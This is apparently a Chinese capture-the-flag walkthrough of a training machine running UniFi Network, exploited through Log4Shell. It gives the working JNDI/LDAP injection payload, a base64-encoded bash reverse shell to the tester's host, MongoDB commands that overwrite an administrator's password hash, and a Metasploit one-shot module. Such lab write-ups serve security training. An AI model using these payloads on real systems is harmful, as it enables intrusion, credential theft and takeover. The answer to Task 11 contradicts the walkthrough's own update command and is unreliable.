![]()
扫描, 开放端口,22,6789,8443,8080
nmap -A 10.129.56.105 --open
访问https://10.129.56.105:8443
经过搜索发现漏洞为 cve-2021-44228
https://www.sprocketsecurity.com/resources/another-log4j-on-the-fire-unifi
登录 抓包

把post的包发到Repeater,tcpdump监听网卡389端口,ldap默认389, 然后改包,发送, 可以看到收到一个发往端口389的数据包
"remember":false,
#改为 ${jndi:ldap://本地IP地址}

"remember":"${jndi:ldap://10.10.16.130/o=tomcat}",
部署一个jndi
#安装编译环境并拉取项目编译
apt install maven -y
git clone https://github.com/veracode-research/rogue-jndi && cd rogue-jndi && mvn package
编写反弹命令 并编码为base64
# echo 'bash -c bash -i >&/dev/tcp/反弹地址,这里是本地地址/端口 0>&1' | base64
echo 'bash -c bash -i >&/dev/tcp/10.10.16.130/4444 0>&1' | base64
#YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuMTMwLzQ0NDQgMD4mMQo=
#运行jndi ,hostname后跟着反弹地址,这里是本地地址
java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuMTMwLzQ0NDQgMD4mMQo=
}|{base64,-d}|{bash,-i}" --hostname "10.10.16.130"
漏洞利用获取shell
本地监听端口 4444 ,为上面设置的,有可以设置为其他,需要和上面的对应
nc -lnvp 4444burpsuite 改包 , 然后发送
"remember":"${jndi:ldap://10.10.16.130:1389/o=tomcat}",收到反弹shell
切换bash终端
script /dev/null -c bashunifi 配置文件 /usr/lib/unifi/data/system.properties
mongo端口
ps -ef | grep mongo
进入mongo ,并查看数据库
mongo --port 27117
show dbs
获取用户密码hash
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
密码为$6$ 可以通过hashcat进行破解,慢,成功几率小
hashcat -a 0 -m 1800 hash.txt 字典路径hash.txt
$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.修改用户密码
#生成一个hash值
mkpasswd -m sha-512 123456
#$6$2AIEYvn9N5FpSTI0$vViX7OcskP1wCUjrCgZoeoV31WNigJg00.Pln3nXVzdrU7v9DEzKp2EvYFeCu5iXs1Q1x1NicNkXZHi6YBMrH1
#修改hash
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")}, {$set:{"x_shadow":"$6$2AIEYvn9N5FpSTI0$vViX7OcskP1wCUjrCgZoeoV31WNigJg00.Pln3nXVzdrU7v9DEzKp2EvYFeCu5iXs1Q1x1NicNkXZHi6YBMrH1"}})'
使用用户名 administrator 密码 123456 登录 https://10.129.56.105:8443/manage/account/login?redirect=%2Fmanage
然后在 设置-》 site-》device auth可以看到 密码 NotACrackablePassword4U2022

通过获取的root密码登录ssh ,获取flag
ssh [email protected]
NotACrackablePassword4U2022
ls
cat root.txt
ls /home/michael
cat /home/michael/user.txt
除此之外还可以使用msf, 一键getshell
msfconsole
use exploit/multi/http/ubiquiti_unifi_log4shell
set rhosts 10.129.23.127 #远程IP,unifi所在服务器IP
set lhost 10.10.16.130 #反弹IP ,这里是本地IP
set srvhost 10.10.16.130 #Jndi服务器IP,这里是本地IP,如果没有msf会创建一个jndi服务并开启389端口, 端口也可以改
run
-
Task 1 Which are the first four open ports? 开放了哪些端口
22,6789,8080,8443 -
Task 2 What is the title of the software that is running running on port 8443? 8443端口运行着什么软件
Unifi Network -
Task 3 What is the version of the software that is running? 运行的软件版本是什么
6.4.54 -
Task 4 What is the CVE for the identified vulnerability? 漏洞编号是什么
cve-2021-44228 -
Task 5 What protocol does JNDI leverage in the injection? 使用什么协议注入
ldap -
Task 6 What tool do we use to intercept the traffic, indicating the attack was successful? 我们使用什么工具拦截流量,表明攻击成功?
tcpdump -
Task 7 What port do we need to inspect intercepted traffic for? 我们需要检查哪个端口拦截流量
389 -
Task 8 What port is the MongoDB service running on? mongoDB运行在哪个端口
27117 -
Task 9 What is the default database name for UniFi applications? UniFi 应用程序的默认数据库名称是什么
ace -
Task 10 What is the function we use to enumerate users within the database in MongoDB? 我们使用什么函数来枚举 MongoDB 数据库中的用户
db.admin.find() -
Task 11 What is the function we use to update users within the database in MongoDB? 我们使用什么函数来更新 MongoDB 数据库中的用户
db.admin.insert() -
Task 12 What is the password for the root user? root用户的密码是多少
NotACrackablePassword4U2022
参考 https://www.sprocketsecurity.com/resources/another-log4j-on-the-fire-unifi https://blog.csdn.net/zr1213159840/article/details/123697698 https://systemweakness.com/write-up-hack-the-box-starting-point-unified-tier-2-d4f3585320a1
